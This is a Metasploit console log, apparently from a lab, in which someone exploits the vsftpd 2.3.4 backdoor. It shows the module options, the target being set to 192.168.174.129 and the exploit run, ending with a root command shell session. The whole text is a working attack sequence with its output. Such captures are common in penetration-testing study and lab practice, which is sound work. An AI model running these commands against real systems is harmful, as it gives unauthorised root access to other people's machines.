 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.174.129
RHOST => 192.168.174.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.174.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.174.129:21 - USER: 331 Please specify the password.
[+] 192.168.174.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.174.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.174.128:44789 -> 192.168.174.129:6200) at 2025-05-17 08:00:41 -0400